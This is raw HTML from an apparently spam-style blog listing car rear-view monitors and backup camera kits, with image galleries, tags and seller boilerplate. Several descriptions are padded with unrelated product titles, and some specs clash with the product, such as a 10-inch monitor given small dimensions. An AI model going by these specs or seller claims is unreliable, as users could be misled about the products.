 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck" alt="7 Inch Reverse Camera Car Back Up Camera System 1080P HD Monitor For RV Truck"/> <br/>
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/back/" rel="tag">back</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/system/" rel="tag">system</a>, <a href="https://rearviewvideocamera.net/tag/truck/" rel="tag">truck</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-8130" class="post-8130 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-backup tag-camera tag-inch tag-monitor tag-rear tag-reverse tag-screen tag-truck tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/07/10-inch-tft-lcd-hd-screen-monitor-for-car-truck-rear-view-reverse-backup-camera/" rel="bookmark">10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/07/10-inch-tft-lcd-hd-screen-monitor-for-car-truck-rear-view-reverse-backup-camera/" title="6:03 pm" rel="bookmark"><time datetime="2023-07-18T18:03:20+00:00">July 18, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/07/10-inch-tft-lcd-hd-screen-monitor-for-car-truck-rear-view-reverse-backup-camera/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_01_yt.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_01_yt" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_01_rjbj.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/>  <br/>
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_02_relx.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/> 
<br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_03_qmmq.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/> <br/>	 
 		
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_04_ugc.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/><br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_05_yq.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/>  <br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_06_dja.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/> <br/>
	  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_07_ffso.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/>   <br/>		
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_08_itp.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/>

 
<br/> 
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_09_cjjn.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/> 	<br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_HD_Screen_Monitor_for_Car_Truck_Rear_View_Reverse_Backup_Camera_10_omzn.jpg" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/>
		
<br/> 
  		 <br/>	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/>	  	<br/> 
 US 7 Android 10.0 1+16G Car Radio Stereo GPS Nav Wifi Player Fit for Fiat 16-19. 2Layer PU Leather Storage Box Tray Car Seat Gap Catcher Sundries Box Slit Pocket. Car Digital DAB+ Audio Radio Receiver Tuner+Antenna USB Adapter for Android 5.1+. 7 2.5D IPS Touch 1080P Car Dual Lens DVR Rear View Mirror Video Dash Camera Cam. Android 8.1 WIFI/4G 7 Double 2DIN Car Radio Stereo Player GPS NAV BT+MAP 1+16GB. 1080P Dash Cam Car Three Lens Camera Video Night Vision Recorder Parking Monitor. AUX INPUT ADAPTOR CABLE Fit For Infiniti 2009-12 iPOD iPHONE EX35 FX35 FX50 QX56. 10.1 2Din Android 9.1 Car Stereo Radio HD MP5 Player DSP/EQ GPS Navigation Wifi. 7 TFT LCD Monitor Car Reverse Rear View Infrared Night Vision Record Camera Kit. 7 2+32GB 8 Core Android 10.0 Car GPS MP5 Wifi FM Radio Stereo Mirror Link BT TF. 7 2DIN 1+16GB Car GPS Radio Stereo w/Bluetooth Android 10.1 Wifi Reverse Image. 7 Android 9.1 2+32G Car GPS Nav USB Radio Stereo FM MP5 Player Wifi Mirror Link. 2Din 7 Android 10.0 Wifi Car FM Radio GPS Navigation MP5 1+16GB Mirror Link USB. 7 1GB+16GB 2Din Car Radio Stereo GPS Navi Wifi Android 8.1 Quad Core MP5 Player. Side Window Louvers Universal Cars Decorative Air Flow Intake Hood Cover Trims. 10.1 360° Rotatable Double 2Din Quad Core Android 9.1 Car GPS WiFi MP5 Player. Car Keyless Entry Engine Start Alarm System Push Button Remote Rear Trunk BT APP. 10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera. 10 color TFT LCD display HD day&#038;night vision monitor. 2 split video displays, rear watching, image can be changed left and right, and full display. Support adjusting the screen angle and 12-24V model. Supports car DVD, VCR, camera, GPS and other video equipment. Apply for truck, bus, school bus, car and CCTV Security System. Size: 10 inch TFT LCD. Resolution: 800 x 480 RGB. Display Mode: 16 : 9. Power Supply: DC 9-36V. Input signal: 4-video input. Video Frequency: PAL / NTSC. Operation Temperature: -20 60 degrees. Product Dimensions(L x W x H): 172 x 113 x 20mm. 1 x Car monitor screen. 1 x Remote Control. 1 x Power Cable. 1 x Mounting Bracket. International buyers please note. When you select our company products you get the satisfaction of knowing you are dealing factory direct. Our factory has been manufacturing Marine Hardware and equipment for more than 10 years. Professionally made products by our skilled craftsmen. We have a simple business goal of delivering a great range of products, at the best possible price. We understand our success will only come from our customer&#8217;s satisfaction. Our customers trust us and our high quality products, we appreciate this trust and are committed to delivering, we ensure speedy dispatch with full tracking and will contact you directly if something is somehow delayed. At our company we have great product knowledge and have access to our own engineers and multinational team of experts who are always ready to assist you our valued customer. Our company have thousands of happy customers to date and we are sure you to will enjoy your shopping experience.
 
 <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera" alt="10 inch TFT LCD HD Screen Monitor for Car Truck Rear View Reverse Backup Camera"/><br/> 

  		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/screen/" rel="tag">screen</a>, <a href="https://rearviewvideocamera.net/tag/truck/" rel="tag">truck</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-8076" class="post-8076 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-1080p tag-backup tag-camera tag-inch tag-night tag-pickup tag-system tag-trailer tag-vision">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/07/10-inch-1080p-backup-camera-system-for-rv-trailer-pickup-1-night-vision-camera/" rel="bookmark">10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/07/10-inch-1080p-backup-camera-system-for-rv-trailer-pickup-1-night-vision-camera/" title="3:39 am" rel="bookmark"><time datetime="2023-07-05T03:39:25+00:00">July 5, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/07/10-inch-1080p-backup-camera-system-for-rv-trailer-pickup-1-night-vision-camera/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_01_zjc.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_01_zjc" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_01_cd.jpg" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/>

	 <br/>  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_02_tb.jpg" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/>
<br/>	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_03_zj.jpg" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/> 
<br/>

	

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_04_nn.jpg" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/> 

 <br/>
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_05_hwg.jpg" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/>
 	

 <br/>
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_Inch_1080P_Backup_Camera_System_for_RV_Trailer_Pickup_1_Night_Vision_Camera_06_fc.jpg" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/> 



<br/>	 

<br/>


 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/><br/>Camera Certificate: FCC; Number: CTE22070801301? Camera Sensor Type: 2 million pixels color image CMOS sensor? Photosensitive size: 1/2.7? Effective pixels: 1920(H)x1080(V)? Minimum Illumination: 0.5 Lux? Automatic Gain Control AGC: Automatic? Noise reduction: 2D DNR, 3D DNR? SNR: >52dB(AGC OFF)? Video Out: 1.0 Vp-p / 75 ohms, Analog High-Definition image? Video Output format: AHD 1080P/ 720P? Reverse Scale Line: Show/Do not show? Gamma correction: 0.45? Working voltage: DC 8V-24V? Working current: 120 mA without LED? Reverse Scale show: Enable / Disable? Video Output Format: 1080P/720P Switch Option? Camera Video Cable: 1 Meter 3 Feet? Connector: M12 4PIN output. Monitor Certificate: FCC; Number: CTE220700801401? Input voltage: DC 9V-40V;? Input signal: Analog High-Defination AHD1080P, 720P, CVBS;? Screen resolution: 10 inches 1024600;? Signal system: PAL, NTSC automatic identification;? Four channels switching: every channel could be triggered show by trigger line is connected with Positive;? Key function: MODE, AV1/2/3/4, DOWN, MENU, UP, POWER OSD;? Adjustment: Brightness, Contrast, Saturation, Hue, Reverse Function, Flip, Mirror, On-Screen Display Mode, Language, Reset and other function settings;? Storage temperature and humidity: -20? 1 x 10 inch Monitor with Sunshade; 1 x CMOS Reverse Camera; 1 x Monitor connect cable; 1 x 13 feet 4 Pin aviation Camera Extension Cable; 1 x Remote Controller; 1 x Non-marring Wedges; 4 x Screws Kit; 20 x Straps.	<br/>
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera" alt="10 Inch 1080P Backup Camera System for RV Trailer Pickup 1 Night Vision Camera"/> 


<br/> 
		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/1080p/" rel="tag">1080p</a>, <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/night/" rel="tag">night</a>, <a href="https://rearviewvideocamera.net/tag/pickup/" rel="tag">pickup</a>, <a href="https://rearviewvideocamera.net/tag/system/" rel="tag">system</a>, <a href="https://rearviewvideocamera.net/tag/trailer/" rel="tag">trailer</a>, <a href="https://rearviewvideocamera.net/tag/vision/" rel="tag">vision</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-8002" class="post-8002 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-backup tag-camera tag-inch tag-monitor tag-rear tag-reverse tag-screen tag-truck tag-view">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/06/10-inch-hd-tft-lcd-screen-monitor-for-car-truck-rear-view-reverse-backup-camera/" rel="bookmark">10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/06/10-inch-hd-tft-lcd-screen-monitor-for-car-truck-rear-view-reverse-backup-camera/" title="1:44 pm" rel="bookmark"><time datetime="2023-06-16T13:44:47+00:00">June 16, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/06/10-inch-hd-tft-lcd-screen-monitor-for-car-truck-rear-view-reverse-backup-camera/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_01_km.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_01_km" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_01_js.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/> 
   <br/>
		
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_02_wfox.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>
 <br/> 
	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_03_sm.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>
 	


 	<br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_04_al.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>
 	 <br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_05_sy.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>	<br/>
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_06_ncz.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>

  
<br/>	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_07_dxpu.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>		
<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_08_vekl.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>

 
 	<br/> 
 

	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_09_ocyd.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>
 <br/>

	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_HD_TFT_LCD_Screen_Monitor_For_Car_Truck_Rear_View_Reverse_Backup_Camera_10_cat.jpg" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>	
<br/>



 <br/> 
  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>
 <br/>

Wireless 7 LCD Car Monitor 1080P Spot Reversing Image Backup Camera Recording. Truck Waterproof Rear View Backup Reverse Camera 170° CMOS 8 LED Night Vision. 1DIN Car Audio USB Player Bluetooth 7 HD Touch Screen Multimedia Stereo Radio. 360° Bird 3D View Panoramic 4 Camera Auto DVR Recording Parking Rear View Video. WiFi Transmitter Wireless Reversing Camera AV Kit Car Rear View Module Parking. 12-24V Car 8 LED RV Truck Trailer Waterproof Reverse Rear View Camera Blind Spot. Reverse Camera Night Vision Kit Wireless 5 Monitor Car Rear View System Backup. 5 inch Monitor Display Car Rear View Backup Reverse IP69 Camera Night Vision Kit. 10.26 HD Car SUV Dash Cam CarPlay DVR Video Recorder Wireless Android Auto AUX. 3in1 Car Parking Reversing Radar Sensors Rear View Backup 170° Camera Kit 12V. 10 color TFT LCD display HD day&#038;night vision monitor. 2 split video displays, rear watching, image can be changed left and right, and full display. Support adjusting the screen angle and 12-24V model. Supports car DVD, VCR, camera, GPS and other video equipment. Apply for truck, bus, school bus, car and CCTV Security System. Size: 10 inch TFT LCD. Resolution: 800 x 480 RGB. Display Mode: 16 : 9. Power Supply: DC 9-36V. Input signal: 4-video input. Video Frequency: PAL / NTSC. Operation Temperature: -20 60 degrees. Product Dimensions(L x W x H): 172 x 113 x 20mm. 1 x Car monitor screen. 1 x Remote Control. 1 x Power Cable. 1 x Mounting Bracket. We have warehouses in the USA, CA, and AU. For those customers who live in the US, CA, and AU, we will send item from the corresponding warehouse. For those customers who live in other countries, we will send item from our foreign warehouses if available, otherwise from China. E-mails are answered Monday through Saturday. Please allow up to 48 hours for a response to your message 3. Best Prices: By avoiding too many other companies marketing and packaging costs, we deliver the same quality products at a fraction of the cost. Our products are also tested for quality assurance purposes(CE etc). We trust that you will have a happy experience when shopping with us! We appreciate your business!

	<br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera" alt="10 inch HD TFT LCD Screen Monitor For Car Truck Rear View Reverse Backup Camera"/>

  <br/> 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/inch/" rel="category tag">inch</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/backup/" rel="tag">backup</a>, <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/inch/" rel="tag">inch</a>, <a href="https://rearviewvideocamera.net/tag/monitor/" rel="tag">monitor</a>, <a href="https://rearviewvideocamera.net/tag/rear/" rel="tag">rear</a>, <a href="https://rearviewvideocamera.net/tag/reverse/" rel="tag">reverse</a>, <a href="https://rearviewvideocamera.net/tag/screen/" rel="tag">screen</a>, <a href="https://rearviewvideocamera.net/tag/truck/" rel="tag">truck</a>, <a href="https://rearviewvideocamera.net/tag/view/" rel="tag">view</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-7988" class="post-7988 post type-post status-publish format-standard has-post-thumbnail hentry category-inch tag-backup tag-camera tag-inch tag-monitor tag-night tag-rear tag-reverse tag-view tag-vision">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2023/06/10-inch-tft-lcd-monitor-for-car-rear-view-reverse-backup-camera-night-vision/" rel="bookmark">10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2023/06/10-inch-tft-lcd-monitor-for-car-rear-view-reverse-backup-camera-night-vision/" title="1:03 am" rel="bookmark"><time datetime="2023-06-13T01:03:34+00:00">June 13, 2023</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2023/06/10-inch-tft-lcd-monitor-for-car-rear-view-reverse-backup-camera-night-vision/" rel="bookmark">
				<img width="80" height="80" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_01_bohw.jpg" class="attachment-post-thumbnail wp-post-image" alt="10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_01_bohw" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_01_ty.jpg" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/>	 

<br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_02_cw.jpg" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/> <br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_03_kph.jpg" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/>  
	<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_04_oym.jpg" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/> 
 <br/>	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_05_md.jpg" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/>  <br/>	 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/10_inch_TFT_LCD_Monitor_for_Car_Rear_View_Reverse_Backup_Camera_Night_Vision_06_ilxe.jpg" title="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision" alt="10 inch TFT LCD Monitor for Car Rear View Reverse Backup Camera Night Vision"/>  
		<br/>

